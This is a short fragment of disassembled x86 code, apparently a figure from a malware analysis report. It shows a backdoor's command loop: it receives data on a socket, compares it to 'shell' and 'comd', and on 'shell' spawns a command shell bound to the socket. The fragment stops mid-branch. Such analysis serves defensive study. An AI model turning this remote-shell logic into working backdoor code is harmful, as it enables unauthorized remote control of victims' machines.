 loc_4025C0: ; size_t
push 100h
lea ecx, [ebp+var_330]
push 0 ; int
push ecx ; void *
call _memset
mov eax, socket
add esp, 0Ch
push 0 ; flags
push 0FFh ; len
lea edx, [ebp+var_330]
push edx ; buf
push eax ; s
call edi ; recv
mov connection_status, eax
cmp eax, 0FFFFFFFFh
jz loc_4026DA
lea ecx, [ebp+var_330]
push offset aShell ; "shell\n"
push ecx ; char *
call __stricmp
add esp, 8
test eax, eax
jnz short loc_402621
mov edx, socket
push edx
call spawn_cmd
add esp, 4
loc_402621:
lea eax, [ebp+var_330]
push offset aComd ; "comd\n"
push eax ; char *
call __stricmp
add esp, 8
test eax, eax
jnz short loc_402650